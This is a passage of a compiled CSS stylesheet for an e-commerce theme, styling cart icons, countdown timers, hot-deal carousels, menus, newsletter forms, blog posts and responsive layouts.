  -ms-flex-align: center;
  align-items: center; }
  .cart-icon.center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .cart-icon .text-bag {
    padding: 2px 5px 0 6px; }
  .cart-icon.type2 {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    width: 125px;
    height: 50px;
    background: #141414;
    color: #fff;
    border-radius: 3px !important;
    text-align: right;
    padding: 0 16px;
    float: right; }
    .cart-icon.type2::before {
      display: none; }
    .cart-icon.type2 .la-shopping-cart {
      font-size: 38px; }
    .cart-icon.type2 .ajax_cart_quantity {
      position: unset;
      background: transparent;
      font-size: 16px;
      font-weight: 700;
      margin-left: 2px;
      width: auto; }

#best-sales #search_widget, #best-sales .blog-widget {
  display: none; }

.vimeo-slider .jms-slide-content.fs_obj.fs_fixed_obj {
  width: 100% !important; }

.jms-slider-wrapper .countdown.is-countdown {
  background: transparent;
  margin: 0;
  padding: 0; }

.jms-slider-wrapper .countdown-row::before {
  display: none; }

.jms-slider-wrapper .countdown-section {
  width: 3.4vw;
  height: 3.1vw;
  border: 2px solid #141414;
  border-radius: 3px;
  text-align: center;
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 0.5vw;
  min-width: auto; }
  .jms-slider-wrapper .countdown-section:not(:last-child)::after {
    display: none; }
  .jms-slider-wrapper .countdown-section .countdown-amount {
    display: block;
    font-weight: 700;
    font-size: 1.2vw;
    color: #000; }
  .jms-slider-wrapper .countdown-section .countdown-period {
    font-size: 0.7vw;
    color: #555; }

#form_wishlist {
  margin-top: 20px; }
  #form_wishlist fieldset {
    padding: 15px 0; }

.wishlist_top.home_page {
  display: inline-block;
  color: #000; }
  .wishlist_top.home_page:hover {
    color: #141414; }

#block-order-detail .display_list li {
  margin-bottom: 10px; }
  #block-order-detail .display_list li a {
    margin-right: 6px; }

.flashsales-tab-carousel2 .product-miniature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-color: transparent !important; }

.flashsales-tab-carousel2 .product-preview .product-info .product-description {
  display: block; }

.mega-tab-right .mega_cates_tab .addon-title h3, .mega-tab-right .product_tab .addon-title h3 {
  text-align: left; }

.mega-tab-right .mega_cates_tab .addon-desc, .mega-tab-right .product_tab .addon-desc {
  text-align: left; }

.mega-tab-right .mega_cates_tab .jms-tab, .mega-tab-right .product_tab .jms-tab {
  position: absolute;
  top: 24px;
  right: 15px; }
  .mega-tab-right .mega_cates_tab .jms-tab ul .nav-item, .mega-tab-right .product_tab .jms-tab ul .nav-item {
    margin-right: 0;
    margin-left: 48px; }

#jms_ajax_search #ajax_search {
  background: #fff url("../img/icon/search-bg.png") no-repeat right 0px; }

.mega-tab-center .mega_cates_tab .addon-desc {
  margin-bottom: 44px; }

.mega-tab-center .mega_cates_tab .jms-tab {
  margin-bottom: 21px; }
  .mega-tab-center .mega_cates_tab .jms-tab ul li {
    margin: 0 20px; }

.addon-blog .addon-title h3 {
  padding-bottom: 38px; }

.addon-blog .owl-theme .owl-controls div {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.mega_cates_tab {
  overflow: hidden; }

.categorytab-carousel .categoryname {
  display: none; }

.tab-content .tab-pane.active ~ .tab-pane .owl-controls {
  display: none; }

.jms-hotdeal.type2 {
  border-radius: 5px; }
  .jms-hotdeal.type2 .owl-stage-outer {
    border-radius: 5px; }
  .jms-hotdeal.type2 .hotdeal-carousel {
    padding-top: 0;
    border-width: 1px; }
  .jms-hotdeal.type2 > .label {
    font-size: 18px;
    left: auto;
    right: 35px;
    top: -7px;
    border-radius: 0 0 3px 3px;
    padding: 11px 18px; }
    .jms-hotdeal.type2 > .label::before {
      top: 2px;
      left: -5px;
      border-left: 5px solid transparent;
      border-top: 5px solid #dc263f;
      border-right: 5px solid transparent;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .jms-hotdeal.type2 > .label::after {
      content: "";
      width: 0;
      height: 0;
      top: 0px;
      right: -3px;
      border-bottom: 5px solid transparent;
      border-right: 5px solid #dc263f;
      border-top: 5px solid transparent;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
      position: absolute;
      z-index: 8; }
  .jms-hotdeal.type2 .product-preview .product-info .product-description {
    display: block;
    line-height: 1.85; }
    .jms-hotdeal.type2 .product-preview .product-info .product-description ul {
      display: none; }
  .jms-hotdeal.type2 .product-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 0;
    padding: 4.5px 0; }
  .jms-hotdeal.type2 .img-hotdeal {
    width: 50%; }
  .jms-hotdeal.type2 .product-info {
    width: 50%;
    text-align: left;
    padding: 0 85px 0 15px; }
  .jms-hotdeal.type2 .product_button {
    position: unset;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
    margin-top: 28px; }
    .jms-hotdeal.type2 .product_button i {
      margin-right: 3px; }
  .jms-hotdeal.type2 .product-preview:hover .product_button {
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset; }
  .jms-hotdeal.type2 .product-preview button.cart-button {
    width: auto;
    padding: 0 17px 0 12px;
    text-transform: uppercase;
    font-weight: 700;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .jms-hotdeal.type2 .product-preview button.cart-button.checking > .la, .jms-hotdeal.type2 .product-preview button.cart-button.checked > .la {
      width: 22px;
      height: 22px;
      margin-right: 5px; }
  .jms-hotdeal.type2 .text-addcart, .jms-hotdeal.type2 .text-outofstock {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .jms-hotdeal.type2 .product-link {
    font-size: 21px;
    letter-spacing: 0; }
  .jms-hotdeal.type2 .content_price {
    margin-bottom: 6px; }
    .jms-hotdeal.type2 .content_price .price.new {
      font-size: 24px; }
  .jms-hotdeal.type2 .proces-bars {
    border-color: #ff8400; }
    .jms-hotdeal.type2 .proces-bars span {
      background-color: #ff8400; }
  .jms-hotdeal.type2 .label.label-discount {
    font-size: 17px;
    border-radius: 0;
    margin-bottom: 11px;
    width: 64px;
    height: 28px;
    position: unset;
    -webkit-box-pack: unset;
    -ms-flex-pack: unset;
    justify-content: unset;
    padding-left: 8px;
    background: url("../img/sale-bg-type2.png") no-repeat center; }

.product-carousel-col5 .owl-dots {
  bottom: -34px; }

.quick_link {
  padding: 23px 0;
  font-size: 14px; }
  .quick_link ul {
    margin-bottom: 0; }
    .quick_link ul li a {
      position: relative; }
      .quick_link ul li a:not(:last-child) {
        margin-right: 30px; }
        .quick_link ul li a:not(:last-child)::after {
          content: "";
          height: 12px;
          width: 1px;
          background: #dfdfdf;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          right: -16px; }

.categories-wrapper {
  position: relative; }
  .categories-wrapper .category-info {
    position: absolute;
    top: 52px;
    text-align: center;
    width: 100%; }
    .categories-wrapper .category-info a {
      font-size: 32px;
      color: #fff;
      font-weight: 500;
      padding: 0 15px;
      display: inline-block; }

.jms-vermegamenu .menu-item.more_cates.no-icon {
  display: none; }

.jms-vermegamenu .nav > li.top_seller > a::after {
  display: none; }

.home_6 .jms-vermegamenu .nav > li.top_seller > a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: calc(100% - 40px);
  height: 1px;
  background: #ebebeb;
  display: block; }

.jms-megamenu .features .image {
  margin-bottom: 28px; }

.jms-megamenu .features .dropdown-menu::before {
  left: 550px; }

.jms-megamenu .features .mega-dropdown-inner ul li:not(.group) a {
  padding-left: 14px;
  position: relative; }
  .jms-megamenu .features .mega-dropdown-inner ul li:not(.group) a::before {
    content: "";
    padding-right: 3px;
    display: inline-block;
    width: 6px;
    height: 6px;
    background-color: #141414;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 9px; }

.jms-megamenu .stores .dropdown-menu::before {
  left: 443px; }

.jms-megamenu #jms-megamenu-container .nav.level0 {
  text-align: center;
  background: #fff;
  -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08); }

.ver_menu {
  background: #fff;
  color: #010101;
  line-height: 50px;
  margin-bottom: 0;
  padding: 0 17px;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.2px;
  cursor: pointer;
  border-radius: 3px;
  position: relative; }
  .ver_menu img {
    position: absolute;
    right: 20px;
    top: 16px; }

.banner-product .container-fluid > .row {
  margin: 0 -10px; }

.banner-product .layout-column {
  padding: 0 10px; }

.banner-product .jms-banner {
  margin-bottom: 20px; }

.addon-instagram .addon-title h3 {
  padding-bottom: 33px; }

.feature-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 8px;
  padding: 30.5px 0; }
  .feature-box .include_content_s {
    margin-left: 33px; }
    .feature-box .include_content_s p {
      margin-bottom: 0; }
    .feature-box .include_content_s .text-1 {
      font-size: 18px;
      font-weight: 600;
      margin-bottom: 3px; }
    .feature-box .include_content_s .text-2 {
      letter-spacing: 0.2px; }
  .feature-box .feature-img i {
    font-size: 48px;
    color: #141414; }

#new-products #search_filters_wrapper {
  border: 0; }

#new-products #left-column #search_widget,
#new-products #newsletter_block_left {
  display: none; }

#new-products .blog-widget,
#new-products .contact-rich {
  display: none; }

#newsletter_block_left .form-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  margin-top: 20px; }

#newsletter_block_left #newsletter-input {
  margin-right: 10px;
  margin-bottom: 0; }

#newsletter_block_left button.active {
  display: none; }

.newsletter-type-1 .block_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .newsletter-type-1 .block_content .addon-title {
    width: 100%;
    margin-right: 28px; }
    .newsletter-type-1 .block_content .addon-title h3 {
      text-align: left; }
  .newsletter-type-1 .block_content .news_content {
    width: 100%; }

.newsletter-type-1 #newsletter_block_left .form-group {
  margin-top: 0; }

.commentForm .addon-title h3 {
  font-size: 24px !important;
  text-align: left;
  letter-spacing: 0; }

#module-jmsblog-post .character-first {
  color: #000;
  font-size: 54px;
  font-weight: 600;
  float: left;
  line-height: 0.8;
  margin-right: 5px;
  position: relative;
  top: 4px;
  left: -4px; }

#module-jmsblog-post .block-img {
  margin-top: 97px;
  margin-bottom: 98px; }

#module-jmsblog-post .video {
  margin-top: 50px;
  margin-bottom: 91px; }

#module-jmsblog-post .f-semibold {
  margin-top: 55px;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0.17px;
  padding-bottom: 47px; }

#module-jmsblog-post .au-testimonial-body {
  margin-top: 52px;
  margin-bottom: 50px; }
  #module-jmsblog-post .au-testimonial-body .au-comment {
    color: #000; }

#module-jmsblog-post .entry-description p {
  color: #8f8f8f;
  letter-spacing: 0.14px;
  line-height: 1.7; }

.menu .features .image img {
  width: 100%; }

.google_plusone_iframe_widget {
  width: auto !important; }

.jms-row.topbar .left ul li {
  letter-spacing: 0; }

.jms-row.topbar .right .title {
  letter-spacing: 0; }

#languages-2,
#currency-2 {
  top: 100%;
  width: 100%;
  right: 0;
  position: unset !important;
  -webkit-box-shadow: unset;
  box-shadow: unset; }

#_desktop_currency_selector.type3, #_desktop_currency_selector.type2 {
  display: none; }

#_desktop_currency_selector.type1 {
  display: block; }

.btn-group ul {
  padding: 10px 0;
  margin-bottom: 0; }
  .btn-group ul li {
    padding: 0 20px; }

.btn-group .btn-xs i {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.faq-left-column .nav li {
  width: 100%; }
  .faq-left-column .nav li.active a {
    color: #141414; }
  .faq-left-column .nav li a {
    font-size: 14px;
    font-weight: 500;
    padding: 4.5px 0;
    color: #000;
    text-transform: uppercase; }
    .faq-left-column .nav li a.active {
      color: #141414; }

#cms .question {
  margin-bottom: 94px; }

#cms .title-accordion {
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 34px; }

#cms .contact .line {
  margin-bottom: 88px; }

#cms .contact h2 {
  font-size: 21px;
  font-weight: 500; }

#cms .wpb_wrapper p {
  color: #858585;
  line-height: 1.71; }

.zoomLens {
  cursor: pointer; }

.home_6 .back-to-top .icon, .home_7 .back-to-top .icon, .home_10 .back-to-top .icon, .home_11 .back-to-top .icon, .home_12 .back-to-top .icon, .home_14 .back-to-top .icon, .home_15 .back-to-top .icon {
  fill: #dbdbdb; }

@media (min-width: 1200px) {
  .home_4 .jms-row.header.fixed, .home_9 .jms-row.header.fixed, .home_10 .jms-row.header.fixed, .home_11 .jms-row.header.fixed {
    padding: 0;
    height: 0; }
    .home_4 .jms-row.header.fixed .container, .home_9 .jms-row.header.fixed .container, .home_10 .jms-row.header.fixed .container, .home_11 .jms-row.header.fixed .container {
      position: static; }
    .home_4 .jms-row.header.fixed .logo-center, .home_9 .jms-row.header.fixed .logo-center, .home_10 .jms-row.header.fixed .logo-center, .home_11 .jms-row.header.fixed .logo-center {
      position: absolute;
      left: 0;
      right: auto;
      width: auto;
      top: 5px;
      -webkit-animation-duration: 0.8s;
      animation-duration: 0.8s;
      -webkit-animation-name: slideDown;
      animation-name: slideDown;
      -webkit-animation-timing-function: ease;
      animation-timing-function: ease; }
    .home_4 .jms-row.header.fixed .right-icon-group, .home_9 .jms-row.header.fixed .right-icon-group, .home_10 .jms-row.header.fixed .right-icon-group, .home_11 .jms-row.header.fixed .right-icon-group {
      position: absolute;
      right: 0;
      left: auto;
      width: auto;
      top: 5px;
      -webkit-animation-duration: 0.8s;
      animation-duration: 0.8s;
      -webkit-animation-name: slideDown;
      animation-name: slideDown;
      -webkit-animation-timing-function: ease;
      animation-timing-function: ease; }
      .home_4 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7) {
        display: none; }
  .home_1 #wrapper, .home_11 #wrapper {
    position: relative;
    z-index: 2;
    background: #fff; }
  .home_1 #footer, .home_11 #footer {
    position: fixed;
    width: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    top: auto; }
  .product-detail.default #jmsproductvideo {
    margin-bottom: 0;
    position: absolute;
    right: calc(100% + 439px);
    bottom: -115px; }
  .page-index .product-preview .product-info {
    min-height: 85px; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(5n) img {
    margin-right: 0; }
  .rte.about-us .container {
    max-width: 770px;
    margin: auto; }
  .container--sm.px-0 {
    width: 770px; } }

@media (min-width: 992px) {
  .blog-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .blog-item .post-thumb {
      margin-right: 20px;
      width: 270px;
      min-width: 270px; }
  div.blog-carousel .post-info {
    margin-top: 0; } }

@media (min-width: 768px) {
  .addon-title.mobile {
    display: none; }
    .addon-title.mobile + .collapse {
      display: block;
      visibility: visible; }

  .hidden-md-up {
    display: none !important; } }

@media (max-width: 1600px) and (min-width: 992px) {
  .home_1 .jms-row.header.fixed .right-icon-group, .home_1 .jms-row.header.fixed .col-logo {
    display: none; } }

@media (max-width: 1366px) {
  .fancybox-margin {
    margin-right: 0 !important; }
  div#product-modal .modal-dialog {
    width: 600px; } }

@media (max-width: 1199px) {
  .home_1.page-index #wrapper, .home_11.page-index #wrapper {
    margin-bottom: 0 !important; }
  .product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 970px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name,
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants {
    display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-quantity input#quantity_wanted {
    width: 100px; }
  .vimeo-slider .fraction-slider {
    height: 100% !important; }
  .jms-megamenu .dropdown-menu.fullwidth > .mega-dropdown-inner {
    max-width: 970px; }
  div.blog-item .post-thumb {
    width: 100%; }
  div.products-list-in-row .content_price {
    margin-bottom: 0;
    padding-top: 0; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(4n) img {
    margin-right: 0; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
    width: 110px; }
  #left-column #search_widget input {
    width: 175px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .zoomContainer {
    width: 298px !important;
    height: 353px !important; }
  div.modal-dialog.cover_product1 {
    width: 970px; }
  .quickview .arrows.js-arrows i.js-arrow-down {
    bottom: 40px; }
  .quickview .arrows.js-arrows i.js-arrow-up {
    top: 60px; } }

@media (max-width: 991px) and (min-width: 768px) {
  .home_1 .jms-row.menu, .home_2 .jms-row.menu, .home_4 .jms-row.menu, .home_6 .jms-row.menu, .home_8 .jms-row.menu, .home_9 .jms-row.menu, .home_10 .jms-row.menu, .home_11 .jms-row.menu, .home_14 .jms-row.menu, .home_15 .jms-row.menu {
    position: absolute;
    bottom: 2px;
    display: inline-block;
    left: calc((100% - 750px)/2 - 3px);
    width: 22px;
    border: 0; }
    .home_1 .jms-row.menu .container, .home_2 .jms-row.menu .container, .home_4 .jms-row.menu .container, .home_6 .jms-row.menu .container, .home_8 .jms-row.menu .container, .home_9 .jms-row.menu .container, .home_10 .jms-row.menu .container, .home_11 .jms-row.menu .container, .home_14 .jms-row.menu .container, .home_15 .jms-row.menu .container {
      width: 22px; }
  div.service .feature-box {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 15px; }
  .countdown-box .countdown-section {
    margin-bottom: 10px; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(3n) img {
    margin-right: 0; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
    width: 113px; } }

@media (max-width: 991px) {
  .jms-row.header.fixed {
    position: fixed;
    top: 0;
    z-index: 998;
    background: #fff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    width: 100%; }
  .home_5 .jms-row.header.fixed, .home_7 .jms-row.header.fixed, .home_12 .jms-row.header.fixed, .home_15 .jms-row.header.fixed {
    background: #fff; }
  .home_1 .jms-row.menu.fixed, .home_2 .jms-row.menu.fixed, .home_4 .jms-row.menu.fixed, .home_6 .jms-row.menu.fixed, .home_8 .jms-row.menu.fixed, .home_9 .jms-row.menu.fixed, .home_10 .jms-row.menu.fixed, .home_11 .jms-row.menu.fixed, .home_14 .jms-row.menu.fixed, .home_15 .jms-row.menu.fixed {
    z-index: 999;
    position: fixed;
    top: 6px;
    bottom: auto;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease; }
  .cart-icon .text-bag {
    display: none; }
  #category #wrapper > .container > .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    #category #wrapper > .container > .row #left-column {
      margin-top: 30px;
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
  #category #right-column {
    margin-top: 30px; }
  div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 750px; }
  .sm-mb-10 {
    margin-bottom: 10px !important; }
  div#blockcart-modal .cart-content {
    padding-left: 0; }
    div#blockcart-modal .cart-content button, div#blockcart-modal .cart-content .btn-default {
      margin-right: 0;
      width: 100%;
      margin-bottom: 10px;
      text-align: center; }
  #header {
    border-bottom: 1px solid #e5e5e5; }
  .home_2 #footer .footer-social, .home_9 #footer .footer-social, .home_10 #footer .footer-social {
    margin-top: 0; }
  .home_6 .jms-row.menu, .home_8 .jms-row.menu {
    background: #fff; }
    .home_6 .jms-row.menu .icon, .home_8 .jms-row.menu .icon {
      fill: #141414; }
  .home_2 .right-icon-group .addon-box:nth-child(1), .home_2 .right-icon-group .addon-box:nth-child(6), .home_2 .right-icon-group .addon-box:nth-child(7), .home_3 .right-icon-group .addon-box:nth-child(1), .home_3 .right-icon-group .addon-box:nth-child(6), .home_3 .right-icon-group .addon-box:nth-child(7), .home_4 .right-icon-group .addon-box:nth-child(1), .home_4 .right-icon-group .addon-box:nth-child(6), .home_4 .right-icon-group .addon-box:nth-child(7), .home_5 .right-icon-group .addon-box:nth-child(1), .home_5 .right-icon-group .addon-box:nth-child(6), .home_5 .right-icon-group .addon-box:nth-child(7), .home_7 .right-icon-group .addon-box:nth-child(1), .home_7 .right-icon-group .addon-box:nth-child(6), .home_7 .right-icon-group .addon-box:nth-child(7), .home_8 .right-icon-group .addon-box:nth-child(1), .home_8 .right-icon-group .addon-box:nth-child(6), .home_8 .right-icon-group .addon-box:nth-child(7), .home_9 .right-icon-group .addon-box:nth-child(1), .home_9 .right-icon-group .addon-box:nth-child(6), .home_9 .right-icon-group .addon-box:nth-child(7), .home_10 .right-icon-group .addon-box:nth-child(1), .home_10 .right-icon-group .addon-box:nth-child(6), .home_10 .right-icon-group .addon-box:nth-child(7), .home_11 .right-icon-group .addon-box:nth-child(1), .home_11 .right-icon-group .addon-box:nth-child(6), .home_11 .right-icon-group .addon-box:nth-child(7), .home_12 .right-icon-group .addon-box:nth-child(1), .home_12 .right-icon-group .addon-box:nth-child(6), .home_12 .right-icon-group .addon-box:nth-child(7), .home_13 .right-icon-group .addon-box:nth-child(1), .home_13 .right-icon-group .addon-box:nth-child(6), .home_13 .right-icon-group .addon-box:nth-child(7) {
    display: none; }
  .home_5 .right-icon-group, .home_7 .right-icon-group, .home_12 .right-icon-group {
    margin-top: 0; }
  .home_5 .header .menu .icon, .home_7 .header .menu .icon, .home_12 .header .menu .icon {
    fill: #fff; }
  .home_3 .right-icon-group, .home_7 .right-icon-group, .home_12 .right-icon-group, .home_13 .right-icon-group {
    margin-top: 0; }
  .home_3 .header .menu .addon-box:first-child, .home_7 .header .menu .addon-box:first-child, .home_12 .header .menu .addon-box:first-child, .home_13 .header .menu .addon-box:first-child {
    margin-left: 20px;
    margin-right: 0;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  div.product-box .flexbox {
    width: 30%; }
  div.product-preview .flexbox + .product-info {
    width: 70%;
    padding: 0 10px; }
    div.product-preview .flexbox + .product-info .label.label-discount {
      margin-bottom: 10px; }
  .jms-row.menu {
    margin-bottom: 0; }
  .service .layout-column:not(:last-child) {
    margin-bottom: 10px; }
  .jms-row.banner-category .layout-column:not(:last-child),
  .jms-row.banner .layout-column:not(:last-child) {
    margin-bottom: 20px; }
  .col-logo .addon-box {
    padding-left: 30px; }
  .logo-center .addon-box {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 30px; }
  .footer-top .layout-column {
    margin-bottom: 14px; }
  #footer .footer-bottom .copyright {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  #footer .footer-bottom .payments p {
    text-align: center;
    margin-top: 20px; }
  #commentForm .form-group {
    margin-bottom: 20px; }
  .blog-widget .post-thumb img {
    height: auto; }
  #left-column #search_widget button {
    width: 50px; }
  .quickview .arrows.js-arrows i.js-arrow-up {
    top: 10px; }
  .quickview .arrows.js-arrows i.js-arrow-down {
    bottom: 0px; }
  .quickview .images-container .js-qv-mask {
    max-height: 295px; }
  .header .container > .row, .header .container-fluid > .row {
    display: block; }
  input#ajax_search {
    min-width: 470px; }
  div#jms_ajax_search #search_result {
    width: 470px; }
  #mobile-vermegamenu {
    position: absolute;
    top: calc(100% + 2px);
    width: calc(100% - 30px);
    background: #fff;
    z-index: 9999; }
  .jmsflashsales-tab2 .main {
    padding: 20px 0; }
  div.modal-dialog.cover_product1 {
    width: 750px; }
  .product-variants .product-variants-item:not(:last-child) {
    margin-bottom: 15px; } }

@media (max-width: 767px) {
  .home_10 .custom-mobile::after, .home_11 .custom-mobile::after, .home_12 .custom-mobile::after, .home_15 .custom-mobile::after {
    background: #3e3e3e; }
  #footer .footer-top .contact-info p {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  #footer .footer-top .border-beside {
    margin-top: 20px; }
    #footer .footer-top .border-beside .contact-info p {
      padding-left: 0;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
  .custom-mobile {
    text-align: center; }
    .custom-mobile::after {
      content: "";
      width: 100%;
      height: 1px;
      background: #e5e5e5;
      position: absolute;
      left: 0;
      top: -13px; }
    .custom-mobile .addon-title {
      display: none; }
      .custom-mobile .addon-title.mobile {
        display: block;
        cursor: pointer; }
        .custom-mobile .addon-title.mobile.collapsed i {
          -webkit-transform: unset;
          -ms-transform: unset;
          transform: unset; }
        .custom-mobile .addon-title.mobile h3 {
          text-align: center !important; }
          .custom-mobile .addon-title.mobile h3 i {
            position: absolute;
            right: -4px;
            top: -1px;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            transform: rotate(45deg);
            -webkit-transition: .4s all;
            -o-transition: .4s all;
            transition: .4s all; }
  #jmsproductvideo .jms-popup-wrap {
    width: calc(100% - 60px); }
  .product-preview .color_to_pick_list a {
    margin-bottom: 10px; }
  div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: calc(100% - 30px); }
    div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs .product-quantity .customs {
      display: none; }
  div#block-order-detail .display_list li a {
    margin-right: 0;
    margin-bottom: 10px; }
  .wishlisturl input {
    width: 100% !important; }
  .hidden-sm-down {
    display: none !important; }
  .sm-d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .addon-alertbox .close {
    position: unset; }
  div.jms-banner .banner-content .banner-title {
    font-size: 16px; }
  div.banner-bg,
  div.banner-bg.v1 {
    padding: 100px 0; }
    div.banner-bg .layout-column .addon-box,
    div.banner-bg.v1 .layout-column .addon-box {
      padding: 0 15px; }
    div.banner-bg .text-2,
    div.banner-bg.v1 .text-2 {
      font-size: 30px; }
    div.banner-bg .btn-group .btn-default:first-child,
    div.banner-bg.v1 .btn-group .btn-default:first-child {
      margin-bottom: 10px; }
  div.jms-slider-wrapper .fs-pager-wrapper {
    bottom: 15px; }
  div.jms-banner.type-1 .banner-content .banner-title {
    font-size: 16px; }
  .home_3 .header .menu .addon-box:first-child, .home_7 .header .menu .addon-box:first-child, .home_12 .header .menu .addon-box:first-child, .home_13 .header .menu .addon-box:first-child {
    margin-left: 10px; }
  .home_1 .jms-row.menu, .home_2 .jms-row.menu, .home_4 .jms-row.menu, .home_6 .jms-row.menu, .home_8 .jms-row.menu, .home_9 .jms-row.menu, .home_10 .jms-row.menu, .home_11 .jms-row.menu, .home_14 .jms-row.menu, .home_15 .jms-row.menu {
    position: absolute;
    bottom: 2px;
    top: auto;
    display: inline-block;
    left: 11px;
    width: 22px;
    border: 0; }
    .home_1 .jms-row.menu .container, .home_2 .jms-row.menu .container, .home_4 .jms-row.menu .container, .home_6 .jms-row.menu .container, .home_8 .jms-row.menu .container, .home_9 .jms-row.menu .container, .home_10 .jms-row.menu .container, .home_11 .jms-row.menu .container, .home_14 .jms-row.menu .container, .home_15 .jms-row.menu .container {
      width: 22px;
      padding: 0 !important; }
  .fraction-slider .prev i,
  .fraction-slider .next i {
    font-size: 30px; }
  #footer div.addon-social {
    display: block; }
    #footer div.addon-social .addon-title {
      padding-bottom: 10px; }
  .addon-alertbox .alert-custom {
    padding: 6.5px 20px;
    line-height: 1.5; }
  .newsletter-type-1 .block_content {
    display: block; }
    .newsletter-type-1 .block_content .addon-title {
      margin-right: 0;
      margin-bottom: 20px; }
  .au-testimonial-body {
    padding: 0; }
  .our-team .row > div {
    padding: 0; }
  .breadcrumb-box.container {
    display: block; }
  .intro-text {
    font-size: 16px;
    letter-spacing: 0; }
    .intro-text + p {
      font-size: 14px !important; }
  .banner-product-name.large {
